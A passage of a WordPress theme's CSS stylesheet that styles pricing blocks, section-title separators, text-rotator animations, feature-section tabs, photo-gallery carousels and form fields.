content: '. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .';
display: block;
font-size: 20px;
color: inherit;
}
.kd-price-block .pb-content-wrap .pb-pricing-wrap {
margin-right: 5px;
font-weight: 500;
padding-left: 10px;
line-height: 1;
padding-right: 0;
}
.wpb-js-composer .wpb_content_element p:empty {
display: none;
} header.kd-section-title {
padding-left: 0;
padding-right: 0;
float: none;
}
.kd-section-title .subtitle {
letter-spacing: 0.01em;
}
.kd-section-title.subtitle-above-title .subtitle {
margin-bottom: 15px;
}
header.kd-section-title .separator_off {
margin-bottom: 20px;
}
.kd-section-title .subtitle-text-underline {
text-decoration: underline;
}
.kd-section-title.col-lg-8 {
float: none;
margin: auto;
}
.kd-section-title.col-lg-8.text-left {
margin-left: 0;
padding-left: 0;
}
.kd-separator {
display: block;
position: relative;
width: 40px;
}
.kd-separator.below_title {
margin-bottom: 17px;
margin-top: -5px;
}
.kd-section-title.text-center .kd-separator {
margin: 0 auto;
margin-bottom: 15px;
margin-top: 0px;
}
.kd-separator:after {
visibility: hidden;
display: block;
font-size: 0;
content: " ";
clear: both;
height: 0;
}
.kd-separator .kd-separator-line {
display: block;
position: relative;
margin: 0 auto;
}
.kd-section-title.text-center {
margin-left: auto;
margin-right: auto;
float: none;
}
.kd-section-title.text-right {
margin-left: auto;
margin-right: 0;
}
.kd-section-title.text-right .kd-separator {
display:inline-block
}
.kd-section-title.text-center .kd-separator.above_title,
.kd-section-title.text-right .kd-separator.above_title,
.kd-section-title.text-left .kd-separator.above_title {
margin-bottom: 15px;
}
.kd-section-title.text-center .kd-separator.below_subtitle,
.kd-section-title.text-right .kd-separator.below_subtitle,
.kd-section-title.text-left .kd-separator.below_subtitle {
margin-top: 30px;
}
.kd-section-title.solid-line.sep-border-width-1 .kd-separator-line { border-top: 1px solid; border-color:inherit;}
.kd-section-title.solid-line.sep-border-width-2 .kd-separator-line { border-top: 2px solid; border-color:inherit;}
.kd-section-title.solid-line.sep-border-width-3 .kd-separator-line { border-top: 3px solid; border-color:inherit;}
.kd-section-title.solid-line.sep-border-width-4 .kd-separator-line { border-top: 4px solid; border-color:inherit;}
.kd-section-title.solid-line.sep-border-width-5 .kd-separator-line { border-top: 5px solid; border-color:inherit;}
.kd-section-title.solid-line.sep-border-width-6 .kd-separator-line { border-top: 6px solid; border-color:inherit;}
.kd-section-title.solid-line.sep-border-width-7 .kd-separator-line { border-top: 7px solid; border-color:inherit;}
.kd-section-title.solid-line.sep-border-width-8 .kd-separator-line { border-top: 8px solid; border-color:inherit;}
.kd-section-title.solid-line.sep-border-width-9 .kd-separator-line { border-top: 9px solid; border-color:inherit;}
.kd-section-title.solid-line.sep-border-width-10 .kd-separator-line { border-top: 10px solid; border-color:inherit;}
.kd-section-title.dotted-line.sep-border-width-1 .kd-separator-line { border-top: 1px dotted; border-color:inherit;}
.kd-section-title.dotted-line.sep-border-width-2 .kd-separator-line { border-top: 2px dotted; border-color:inherit;}
.kd-section-title.dotted-line.sep-border-width-3 .kd-separator-line { border-top: 3px dotted; border-color:inherit;}
.kd-section-title.dotted-line.sep-border-width-4 .kd-separator-line { border-top: 4px dotted; border-color:inherit;}
.kd-section-title.dotted-line.sep-border-width-5 .kd-separator-line { border-top: 5px dotted; border-color:inherit;}
.kd-section-title.dotted-line.sep-border-width-6 .kd-separator-line { border-top: 6px dotted; border-color:inherit;}
.kd-section-title.dotted-line.sep-border-width-7 .kd-separator-line { border-top: 7px dotted; border-color:inherit;}
.kd-section-title.dotted-line.sep-border-width-8 .kd-separator-line { border-top: 8px dotted; border-color:inherit;}
.kd-section-title.dotted-line.sep-border-width-9 .kd-separator-line { border-top: 9px dotted; border-color:inherit;}
.kd-section-title.dotted-line.sep-border-width-10 .kd-separator-line { border-top: 10px dotted; border-color:inherit;}
.kd-section-title.dashed-line.sep-border-width-1 .kd-separator-line { border-top: 1px dashed; border-color:inherit;}
.kd-section-title.dashed-line.sep-border-width-2 .kd-separator-line { border-top: 2px dashed; border-color:inherit;}
.kd-section-title.dashed-line.sep-border-width-3 .kd-separator-line { border-top: 3px dashed; border-color:inherit;}
.kd-section-title.dashed-line.sep-border-width-4 .kd-separator-line { border-top: 4px dashed; border-color:inherit;}
.kd-section-title.dashed-line.sep-border-width-5 .kd-separator-line { border-top: 5px dashed; border-color:inherit;}
.kd-section-title.dashed-line.sep-border-width-6 .kd-separator-line { border-top: 6px dashed; border-color:inherit;}
.kd-section-title.dashed-line.sep-border-width-7 .kd-separator-line { border-top: 7px dashed; border-color:inherit;}
.kd-section-title.dashed-line.sep-border-width-8 .kd-separator-line { border-top: 8px dashed; border-color:inherit;}
.kd-section-title.dashed-line.sep-border-width-9 .kd-separator-line { border-top: 9px dashed; border-color:inherit;}
.kd-section-title.dashed-line.sep-border-width-10 .kd-separator-line { border-top: 10px dashed; border-color:inherit;}
.divider_full_width .kd-separator-line {
width: 100%;
}
.divider_one_half .divider-line {
width: 50%;
}
.divider_one_fourth .divider-line {
width: 25%;
}
.kd-section-title.dotted-line .kd-separator-line {
border-top: 1px dotted rgba(0,0,0,0.2);
height: 1px;
}
.kd-section-title.dashed-line .kd-separator-line {
border-top: 1px dashed rgba(0,0,0,0.2);
height: 5px;
}
.kd-section-title.solid-line .kd-separator-line {
border-top: 1px solid rgba(0, 0, 0, 0.2);
height: 1px;
}
.kd-title-label {
display: inline-flex;
}
.kd-title-label a span {
position: relative;
transition: 0.25s;
}
.kd-title-label a:hover span {
color: #fff;
}
.kd-title-label .kd-title-label-solid {
color: #fff;
padding: 5px 20px;
line-height: 1.3;
display: inline-flex;
border-radius: 30px!important;
overflow: hidden;
z-index: 1;
position: relative;
}
.kd-title-label .kd-title-label-transparent {
padding: 5px 20px 5px 30px;
margin-left: -14px;
position: relative;
overflow: hidden;
display: inline-flex;
line-height: 1.3;
border-radius: 30px!important;
}
@media (min-width: 960px) {
.kd-title-label .kd-title-label-transparent {
border-bottom-left-radius: 0!important;
border-top-left-radius: 0!important;
}
}
.kd-title-label.no-primary-title .kd-title-label-transparent {
margin-left:0;
padding-left: 15px;
padding-right:15px;
border-radius: 30px!important;
}
.kd-title-label .kd-title-label-solid::before,
.kd-title-label .kd-title-label-transparent::before {
display: block;
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .15;
z-index: -1;
}
.kd-title-label .kd-title-label-solid:before {
opacity: 1;
}
.kd-title-label.text-center {
display: flex;
justify-content: center;
}
.kd-title-label.text-right {
display: flex;
justify-content: flex-end;
} .kd-text-rotator-container {position: relative;}
.kd-rotator-wrapper {
display: inline-block;
position: relative;
text-align: left;
}
.kd-rotator-wrapper .rotator-single {
display: inline-block;
position: absolute;
white-space: nowrap;
left: 0;
top: 0;
}
.kd-rotator-wrapper .rotator-single.is-visible {
position: relative;
} .kd-text-rotator-container.push .rotator-single  {
opacity: 0;
}
.kd-text-rotator-container.push .rotator-single.is-visible {
opacity: 1;
-webkit-animation: push-in 0.6s;
-moz-animation: push-in 0.6s;
animation: push-in 0.6s;
}
.kd-text-rotator-container.push .rotator-single.is-hidden {
-webkit-animation: push-out 0.6s;
-moz-animation: push-out 0.6s;
animation: push-out 0.6s;
}
@-webkit-keyframes push-in {
0% {
opacity: 0;
-webkit-transform: translateX(-100%);
}
60% {
opacity: 1;
-webkit-transform: translateX(10%);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
}
}
@-moz-keyframes push-in {
0% {
opacity: 0;
-moz-transform: translateX(-100%);
}
60% {
opacity: 1;
-moz-transform: translateX(10%);
}
100% {
opacity: 1;
-moz-transform: translateX(0);
}
}
@keyframes push-in {
0% {
opacity: 0;
-webkit-transform: translateX(-100%);
-moz-transform: translateX(-100%);
-ms-transform: translateX(-100%);
-o-transform: translateX(-100%);
transform: translateX(-100%);
}
60% {
opacity: 1;
-webkit-transform: translateX(10%);
-moz-transform: translateX(10%);
-ms-transform: translateX(10%);
-o-transform: translateX(10%);
transform: translateX(10%);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-ms-transform: translateX(0);
-o-transform: translateX(0);
transform: translateX(0);
}
}
@-webkit-keyframes push-out {
0% {
opacity: 1;
-webkit-transform: translateX(0);
}
60% {
opacity: 0;
-webkit-transform: translateX(110%);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%);
}
}
@-moz-keyframes push-out {
0% {
opacity: 1;
-moz-transform: translateX(0);
}
60% {
opacity: 0;
-moz-transform: translateX(110%);
}
100% {
opacity: 0;
-moz-transform: translateX(100%);
}
}
@keyframes push-out {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-ms-transform: translateX(0);
-o-transform: translateX(0);
transform: translateX(0);
}
60% {
opacity: 0;
-webkit-transform: translateX(110%);
-moz-transform: translateX(110%);
-ms-transform: translateX(110%);
-o-transform: translateX(110%);
transform: translateX(110%);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%);
-moz-transform: translateX(100%);
-ms-transform: translateX(100%);
-o-transform: translateX(100%);
transform: translateX(100%);
}
} .kd-text-rotator-container.slide .kd-rotator-wrapper {
overflow: hidden;
vertical-align: top;
padding-bottom: 10px;
}
.kd-text-rotator-container.slide .rotator-single {
opacity: 0;
top: .2em;
}
.kd-text-rotator-container.slide .rotator-single.is-visible {
top: 0;
opacity: 1;
-webkit-animation: slide-in 0.6s;
-moz-animation: slide-in 0.6s;
animation: slide-in 0.6s;
}
.kd-text-rotator-container.slide .rotator-single.is-hidden {
-webkit-animation: slide-out 0.6s;
-moz-animation: slide-out 0.6s;
animation: slide-out 0.6s;
}
@-webkit-keyframes slide-in {
0% {
opacity: 0;
-webkit-transform: translateY(-100%);
}
60% {
opacity: 1;
-webkit-transform: translateY(20%);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
}
}
@-moz-keyframes slide-in {
0% {
opacity: 0;
-moz-transform: translateY(-100%);
}
60% {
opacity: 1;
-moz-transform: translateY(20%);
}
100% {
opacity: 1;
-moz-transform: translateY(0);
}
}
@keyframes slide-in {
0% {
opacity: 0;
-webkit-transform: translateY(-100%);
-moz-transform: translateY(-100%);
-ms-transform: translateY(-100%);
-o-transform: translateY(-100%);
transform: translateY(-100%);
}
60% {
opacity: 1;
-webkit-transform: translateY(20%);
-moz-transform: translateY(20%);
-ms-transform: translateY(20%);
-o-transform: translateY(20%);
transform: translateY(20%);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
-ms-transform: translateY(0);
-o-transform: translateY(0);
transform: translateY(0);
}
}
@-webkit-keyframes slide-out {
0% {
opacity: 1;
-webkit-transform: translateY(0);
}
60% {
opacity: 0;
-webkit-transform: translateY(120%);
}
100% {
opacity: 0;
-webkit-transform: translateY(100%);
}
}
@-moz-keyframes slide-out {
0% {
opacity: 1;
-moz-transform: translateY(0);
}
60% {
opacity: 0;
-moz-transform: translateY(120%);
}
100% {
opacity: 0;
-moz-transform: translateY(100%);
}
}
@keyframes slide-out {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
-ms-transform: translateY(0);
-o-transform: translateY(0);
transform: translateY(0);
}
60% {
opacity: 0;
-webkit-transform: translateY(120%);
-moz-transform: translateY(120%);
-ms-transform: translateY(120%);
-o-transform: translateY(120%);
transform: translateY(120%);
}
100% {
opacity: 0;
-webkit-transform: translateY(100%);
-moz-transform: translateY(100%);
-ms-transform: translateY(100%);
-o-transform: translateY(100%);
transform: translateY(100%);
}
} .kd-text-rotator-container.zoom .kd-rotator-wrapper {
-webkit-perspective: 300px;
-moz-perspective: 300px;
perspective: 300px;
}
.kd-text-rotator-container.zoom .rotator-single {
opacity: 0;
}
.kd-text-rotator-container.zoom .rotator-single.is-visible {
opacity: 1;
-webkit-animation: zoom-in 0.8s;
-moz-animation: zoom-in 0.8s;
animation: zoom-in 0.8s;
}
.kd-text-rotator-container.zoom .rotator-single.is-hidden {
-webkit-animation: zoom-out 0.8s;
-moz-animation: zoom-out 0.8s;
animation: zoom-out 0.8s;
}
@-webkit-keyframes zoom-in {
0% {
opacity: 0;
-webkit-transform: translateZ(100px);
}
100% {
opacity: 1;
-webkit-transform: translateZ(0);
}
}
@-moz-keyframes zoom-in {
0% {
opacity: 0;
-moz-transform: translateZ(100px);
}
100% {
opacity: 1;
-moz-transform: translateZ(0);
}
}
@keyframes zoom-in {
0% {
opacity: 0;
-webkit-transform: translateZ(100px);
-moz-transform: translateZ(100px);
-ms-transform: translateZ(100px);
-o-transform: translateZ(100px);
transform: translateZ(100px);
}
100% {
opacity: 1;
-webkit-transform: translateZ(0);
-moz-transform: translateZ(0);
-ms-transform: translateZ(0);
-o-transform: translateZ(0);
transform: translateZ(0);
}
}
@-webkit-keyframes zoom-out {
0% {
opacity: 1;
-webkit-transform: translateZ(0);
}
100% {
opacity: 0;
-webkit-transform: translateZ(-100px);
}
}
@-moz-keyframes zoom-out {
0% {
opacity: 1;
-moz-transform: translateZ(0);
}
100% {
opacity: 0;
-moz-transform: translateZ(-100px);
}
}
@keyframes zoom-out {
0% {
opacity: 1;
-webkit-transform: translateZ(0);
-moz-transform: translateZ(0);
-ms-transform: translateZ(0);
-o-transform: translateZ(0);
transform: translateZ(0);
}
100% {
opacity: 0;
-webkit-transform: translateZ(-100px);
-moz-transform: translateZ(-100px);
-ms-transform: translateZ(-100px);
-o-transform: translateZ(-100px);
transform: translateZ(-100px);
}
} .feature-sections-wrapper section {
padding: 60px 0 0 0;
margin-top: 0;
}
.feature-sections-wrapper.navigation-icons .nav-tabs a .nav-number,
.feature-sections-wrapper.navigation-numbers .nav-tabs a i {
display:none;
}
.feature-sections-wrapper .feature-sections-tabs {
border-bottom: 1px solid #e7e7e7;
background: #fff;
text-align: center;
position: sticky;
position: -webkit-sticky;
top: 78px;
z-index: 100;
padding: 0;
margin-bottom: 0;
margin-left: calc(-100vw / 2 + 615px);
margin-right: calc(-100vw / 2 + 615px);
transition: 0.5s;
margin-top: 0;
margin-bottom: 40px;
}
.feature-sections-wrapper .feature-sections-tabs.with-sticky-topbar {
top: 117px;
}
.feature-sections-wrapper .feature-sections-tabs.with-fixed-menu {
top: 0;
}
.admin-bar .feature-sections-wrapper .feature-sections-tabs.with-fixed-menu {
top: 32px;
}
.feature-sections-wrapper.left-navigation .feature-sections-tabs {
width: 100px;
margin: 0;
margin-left: -200px;
left: 0;
top: 50%!important;
}
.feature-sections-wrapper .feature-sections-tabs.sticky-hide {
-webkit-transform: translateY(-70px);
pointer-events:none;
visibility: hidden;
}
.feature-sections-wrapper .feature-sections-tabs .nav-tabs li.active a {
border: none!important;
}
.admin-bar .feature-sections-wrapper .feature-sections-tabs {
top: 110px;
}
.admin-bar .feature-sections-wrapper .feature-sections-tabs.with-sticky-topbar {
top: 149px;
}
.feature-sections-wrapper .feature-sections-tabs .nav-tabs {
border:none;
text-align:center;
align-items: stretch;
justify-content: center;
padding-left: 15px;
padding-right: 15px;
}
.feature-sections-wrapper .feature-sections-tabs .nav-tabs li {
margin: 0; padding: 0;
}
.feature-sections-wrapper .feature-sections-tabs .nav-tabs a {
border: none!important;
font-weight: 500;
border-top: none!important;
border-left: none!important;
border-right: none!important;
background: none!important;
margin: 0;
border-radius: 0;
padding: 0;
line-height: inherit;
transition: 0.2s ease;
border-bottom: 2px solid transparent;
align-items: center;
justify-content: center;
display: flex;
height: 80px;
font-size: 16px;
width: auto;
padding: 0 50px;
}
.feature-sections-wrapper .feature-sections-tabs .nav-tabs a i {
font-size: 28px;
font-weight: 400;
margin-right: 18px;
transition: 0.2s ease;
}
.feature-sections-wrapper .feature-sections-tabs .nav-tabs .nav-custom-icon {
margin-right: 15px;
}
.feature-sections-wrapper .container {
max-width: 100%;
display: flex;
align-items: center;
}
.feature-sections-wrapper .owl-nav {
margin-bottom:-30px;
}
.feature-sections-wrapper .featured-left .container {
-webkit-flex-direction: row-reverse;
flex-direction: row-reverse;
}
.feature-sections-wrapper .side-featured-wrapper {
width: 66%;
float: right;
margin-left: auto;
text-align: center;
}
.side-featured-wrapper .video-cover .play-video .fa.fa-play {
font-size: 23px;
position: absolute;
top: 50%;
left: 50%;
-webkit-transition: .25s;
-o-transition: .25s;
transition: .2s ease-out!important;
transform: translate3d(-50%,-50%,0);
margin-left: 2px;
}
.side-featured-wrapper .video-cover .play-video:hover .sway-play {
color: #fff;
}
.feature-sections-wrapper .featured-left .side-featured-wrapper .video-cover img {
margin: 0;
}
.feature-sections-wrapper .featured-left .entry-video { float: left; margin-left: -5%;}
.feature-sections-wrapper .featured-right .entry-video { float: right; margin-right: -5%;}
.feature-sections-wrapper .side-featured-wrapper.fss-shadow-image .featured-image img,
.feature-sections-wrapper .side-featured-wrapper.fss-shadow-gallery .owl-wrapper-outer,
.feature-sections-wrapper .side-featured-wrapper.fss-shadow-video .background-video-image img {
box-shadow: 0 25px 98px 0 rgba(0,0,0,0.1);
}
.feature-sections-wrapper .entry-video {
margin-bottom: 0;
}
.feature-sections-wrapper .entry-video iframe {
max-width: 100%;
}
.feature-sections-wrapper .side-content-wrapper {
width: 38%;
}
.side-content-link .tt_button {
margin-right: 10px;
}
.feature-sections-wrapper .owl-dots {
text-align:center;
margin-top:20px;
margin-bottom:-30px;
}
.feature-sections-wrapper .featured-left .side-featured-wrapper {
margin-left: 0;
margin-right: auto;
}
.feature-sections-wrapper .featured-left .side-content-wrapper {
margin-right: 0;
}
.feature-sections-wrapper .side-content-wrapper .simple-link {
font-weight: 500;
margin-top: 45px;
display:block;
transition: 0.25s;
font-size: 16px;
width:-moz-max-content;
width: fit-content;
}
.feature-sections-wrapper .side-content-wrapper .simple-link:after {
content: "\e90d";
display: inline-block;
font-size: 18px;
font-family: 'sway-font';
box-sizing: border-box;
font-weight: 500;
transition: transform 0.2s ease;
margin-left: 10px;
line-height: 1;
margin-top: 5px;
float: right;
}
.feature-sections-wrapper .tt_button {
margin-top: 30px;
float: left;
}
.feature-sections-wrapper .side-content-wrapper .custom-icon,
.feature-sections-wrapper .side-content-wrapper i.section-icon {
text-align: center;
border-radius: 0px;
font-size: 42px;
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
margin-bottom: 25px;
}
.feature-sections-wrapper .side-content-wrapper i.section-icon {
display: inline-block;
line-height: 1;
}
.feature-sections-wrapper .side-content-wrapper .custom-icon {
height: auto;
line-height: inherit;
text-align: left;
}
.feature-sections-wrapper .side-content-wrapper .custom-icon img {
height: auto;
}
.feature-sections-wrapper .side-content-wrapper p:empty {
display: none;
}
.feature-sections-wrapper .side-content-subtitle {
margin-bottom:20px;
}
.feature-sections-wrapper .side-content-title {
margin-bottom: 25px;
}
.feature-sections-wrapper .featured-image img {
-webkit-transition: 0.25s;
-moz-transition: 0.25s;
-ms-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
height: auto;
height: intrinsic;
}
.feature-sections-wrapper .fss-circle .featured-image img {
border-radius: 50%;
}
.feature-sections-wrapper .fss-circle .featured-image img:hover {
border-radius: 40%;
}
.feature-sections-wrapper .fss-egg .featured-image img {
border-radius: 50% 50% 50% 50% / 60% 60% 40% 40%;
}
.feature-sections-wrapper .fss-egg .featured-image img:hover {
border-radius: 50%;
}
.feature-sections-wrapper .fss-organic-1 .featured-image img {
border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%;
}
.feature-sections-wrapper .fss-organic-1 .featured-image img:hover {
border-radius: 40% 70% 70% 40% / 40% 40% 70% 70%;
}
.feature-sections-wrapper .fss-organic-1-rotate .featured-image img {
border-radius: 70% 30% 30% 70% / 70% 70% 30% 30% ;
}
.feature-sections-wrapper .fss-organic-1-rotate .featured-image img:hover {
border-radius: 70% 40% 40% 70% / 70% 70% 40% 40% ;
}
.feature-sections-wrapper .fss-organic-2 .featured-image img {
border-radius: 70% 30% 70% 30% / 30% 70% 30% 70% ;
}
.feature-sections-wrapper .fss-organic-2 .featured-image img:hover {
border-radius: 80% 20% 80% 20% / 40% 60% 40% 60% ;
}
.feature-sections-wrapper .fss-organic-2-rotate .featured-image img {
border-radius: 30% 70% 30% 70% / 70% 30% 70% 30% ;
}
.feature-sections-wrapper .fss-organic-2-rotate .featured-image img:hover{
border-radius: 40% 60% 40% 60% / 70% 30% 70% 30%;
}
.feature-sections-wrapper .featured-image {
display: flex;
}
.feature-sections-wrapper .featured-left .side-featured-wrapper img {
margin-left: -5%;
margin-right: auto;
height: auto;
height: intrinsic;
}
.feature-sections-wrapper .featured-right .side-featured-wrapper img {
margin-right: -5%;
margin-left: auto;
}
.side-content-text ul li {
font-size: 18px;
}
.side-content-title-label {
margin-bottom: 15px;
display: block;
} .photo-gallery-wrapper .owl-wrapper-outer {
overflow: visible!important;
}
.photo-gallery-wrapper .owl-wrapper-outer .owl-item {
padding: 0 6vw;
transition: 0.3s !important;
opacity: 0.4;
text-align: center;
}
.photo-gallery-wrapper.slider-layout .owl-wrapper-outer .owl-item {
padding: 0;
opacity: 0;
}
.photo-gallery-wrapper.slider-layout .owl-wrapper-outer {
pointer-events: none;
}
.photo-gallery-wrapper.slider-layout .owl-wrapper-outer .owl-item.active {
pointer-events: auto;
}
.photo-gallery-wrapper.disable-transparent-items .owl-wrapper-outer .owl-item {
opacity: 1;
}
.photo-gallery-wrapper .owl-wrapper-outer .owl-item.active {
opacity: 1;
}
.photo-gallery-wrapper .owl-wrapper-outer .owl-item img {
width: auto;
max-width: 100%;
box-shadow: 0 10px 35px rgba(38, 42, 76, 0.1);
cursor: grab;
height: auto;
height: auto!important;
}
.photo-gallery-wrapper .owl-wrapper-outer .owl-item img.open-photoswipe {
cursor: zoom-in;
}
.pricing-table.DetailedStyle.no-shadow {
box-shadow: none!important;
}
.photo-gallery-wrapper.no-shadow .owl-wrapper-outer .owl-item img {
box-shadow: none
}
.owl-nav div.owl-next,
.owl-nav div.owl-prev {background: none;border-radius: 90px;width: 40px;height: 40px;line-height: 40px;opacity: 1;box-sizing: border-box;position: absolute;pointer-events: auto;border: none!important;font-family: 'sway-font';font-size: 0;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s ease;}
.owl-nav div.owl-next:hover,
.owl-nav div.owl-prev:hover {
color:#fff!important;
}
.owl-nav div.owl-next:before,
.owl-nav div.owl-prev:before {
font-size: 16px;
box-sizing: border-box;
position: absolute;
width: 40px;
height: 40px;
left: 0;
top: 0;
line-height: 40px;
}
.owl-carousel .owl-nav div.owl-prev {
opacity: 0;
-webkit-transform: translateX(40px);
transform: translateX(40px);
}
.owl-carousel .owl-nav div.owl-next {
opacity: 0;
-webkit-transform: translateX(-40px);
transform: translateX(-40px);
}
.owl-carousel:hover .owl-nav div.owl-prev,
.owl-carousel:hover .owl-nav div.owl-next {
-webkit-transform: translateX(0px);
transform: translateX(0px);
opacity: 1;
}
.photo-gallery-wrapper .owl-nav div.owl-prev {
left: -20px;
}
.photo-gallery-wrapper .owl-nav div.owl-next {
right: -20px;
}
.photo-gallery-wrapper.slider-layout .owl-nav div.owl-prev {
left: -80px;
}
.photo-gallery-wrapper.slider-layout .owl-nav div.owl-next {
right: -80px;
}
.contained-carousel .owl-nav div.owl-prev,
.testimonial-cards.container .owl-nav div.owl-prev,
.team-carousel .owl-nav div.owl-prev,
.clients.slider .owl-nav div.owl-prev,
.review-carousel .owl-nav div.owl-prev,
.photobox-carousel .owl-nav div.owl-prev {
left: -85px;
}
.contained-carousel .owl-nav div.owl-next,
.testimonial-cards.container .owl-nav div.owl-next,
.team-carousel .owl-nav div.owl-next,
.clients.slider .owl-nav div.owl-next,
.review-carousel .owl-nav div.owl-next,
.photobox-carousel .owl-nav div.owl-next {
right: -85px;
}
.contained-carousel .owl-nav,
.fullwidth-carousel .owl-nav,
.testimonial-cards.container .owl-nav,
.team-carousel .owl-nav,
.clients.slider .owl-nav,
.review-carousel .owl-nav,
.photobox-carousel .owl-nav,
.photo-gallery-wrapper .owl-nav {
margin: 0;
position: absolute;
top: 50%;
height: 40px;
z-index: 10;
width: 100%;
margin-top: -45px;
overflow: visible;
pointer-events: none;
}
.fullwidth-carousel .owl-nav {
margin-top: -55px;
}
.fullwidth-carousel .owl-nav div.owl-prev {
margin-top: -50px;
left: -100px;
}
.fullwidth-carousel .owl-nav div.owl-next {
right: inherit;
left: -100px;
}
.review-carousel.nav-arrows .owl-nav,
.photobox-carousel.nav-arrows .owl-nav,
.photo-gallery-wrapper.nav-arrows .owl-nav {
margin-top: -20px;
}
.team-carousel .owl-nav,
.clients.slider .owl-nav {
margin-top: -20px;
}
.photo-gallery-wrapper .owl-nav div.owl-next:hover,
.photo-gallery-wrapper .owl-nav div.owl-prev:hover {
opacity: 1;
}
.photo-gallery-wrapper img {
border-radius: 5px;
} .modal-content-inner .gform_wrapper,
.modal-content-inner .nf-form-cont {position: relative; z-index: 10;}
.modal-content-inner .gform_heading,
.modal-content-inner .nf-form-title, .nf-form-fields-required {display: none;}
.container .gform_wrapper textarea,
.modal-content-inner .gform_wrapper textarea,
.gform_wrapper .ginput_complex select,
.gfield_list td.gfield_list_cell input,
.gform_wrapper .ginput_complex.ginput_container input,
.gform_wrapper input.large, .gform_wrapper input.medium, .gform_wrapper input.small, .gform_wrapper select.large, .gform_wrapper select.medium, .gform_wrapper select.small,
.ninja-forms-field {
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
width: 100%;
box-sizing: border-box;
min-width: 100%;
margin-bottom: 10px;
box-shadow: none;
letter-spacing: 0;
outline: 0;
line-height: 50px;
height: 50px;
padding: 0 20px;
outline: none;
text-align: left;
font-family: inherit;
border-radius: 0px;
font-weight: 400;
border: 1px solid #e5e7f2!important;
background: #f7f9fb;
}
.container .gform_wrapper label.gfield_label,
.container .nf-field-label label {
color: #1f1f1f;
}
.container .gform_wrapper table.gfield_list td, .gform_wrapper table.gfield_list th {
padding: 0;
}
.gform_wrapper.gf_browser_chrome .gfield_checkbox li input, .gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox], .gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio] {
margin-top: 0!important
}
.container .gform_wrapper .gfield_checkbox li label, .container .gform_wrapper .gfield_radio li label {
display: -moz-inline-stack;
display: inline-block;
padding: 0;
width: auto;
line-height: 1.6;
font-size: inherit;
vertical-align: middle;
max-width: 100%;
white-space: normal;
margin-left: 10px;
}
.modal-content-inner .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.container .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
font-size: inherit;
font-family: inherit;
padding: 0 20px;
letter-spacing: normal;
}
.gfield_list td.gfield_list_cell input {margin-bottom:0;min-width: calc(100% - 20px)!important;width: calc(100% - 20px)!important;}
.modal-content-inner .gform_wrapper select,
.container .gform_wrapper select {
padding: 0 20px;
}
.container .gform_wrapper select.gfield_select {
padding: 0 20px;
}
.container .gform_wrapper .ginput_container_multiselect select {
padding-top: 20px;
}
body .container .gform_wrapper ul li.gfield {
margin-top: 20px;
padding-top: 0;
padding-right: 0;
}
.container .gform_wrapper textarea,
.modal-content-inner .gform_wrapper textarea,
textarea.ninja-forms-field {
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
letter-spacing: 0;
box-shadow: none;
outline: 0;
display: block;
padding: 0 20px;
font-weight: 400;
text-shadow: none;
resize: none;
max-height: 100px;
width: 100%;
margin: 0;
text-align: left;
padding-top: 15px;
min-width: auto;
border-radius: 0px;
margin-bottom: 10px;
line-height: 1.6;
}
.nf-field-container {
margin-bottom: 0;
}
.gform_wrapper .gform_footer input.button,
.gform_wrapper .gform_footer input[type=submit],
input[type="button"].ninja-forms-field {
text-align: center;
font-weight: 600;
padding: 0;
margin: auto;
box-sizing: border-box;
outline: 0;
cursor: pointer;
border-radius: 0px;
min-width: 150px;
float: left;
height: 50px;
line-height: 48px;
margin-top: 5px;
margin-bottom: 0;
display: block;
color: #fff;
width: 100% !important;
background: #1f1f1f;
border:none !important;
-webkit-transition: .3s !important;
-moz-transition: .3s !important;
-ms-transition: .3s !important;
-o-transition: .3s !important;
transition: .3s !important;
}
.gform_wrapper .gform_footer input.button:hover,
.gform_wrapper .gform_footer input[type=submit]:hover,
input[type="button"].ninja-forms-field:hover {
-webkit-transform: translate3d(0, -3px, 0);
transform: translate3d(0, -3px, 0);
-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .15);
box-shadow: 0 8px 25px rgba(0, 0, 0, .15);
}
.modal-content-inner .nf-field-label label {
color: #fff;
}
.nf-error-msg, .ninja-forms-req-symbol {
font-weight: 600;
}
.modal-content-inner .ninja-forms-form-wrap .label-above .nf-field-label {
margin-bottom: 5px;
}
.modal-content-inner .ninja-forms-form-wrap .nf-error-msg {
position: absolute;
bottom: 0;
right: 0;
background: #f7f9fb;
padding: 13px;
border-radius: 0px;
}
.modal-content-inner .gform_wrapper div.validation_error,
.container .gform_wrapper div.validation_error {
color: #e80000;
font-size: 1em;
font-weight: 700;
margin-bottom: 25px;
border: 2px solid #e80000;
border-radius: 0px;
padding: 16px 0;
clear: both;
width: 100%;
background: #fff;
text-align: center;
}
.modal-content-inner .gform_wrapper li.gfield.gfield_error,
.container .gform_wrapper .validation_message {
color: #e80000;
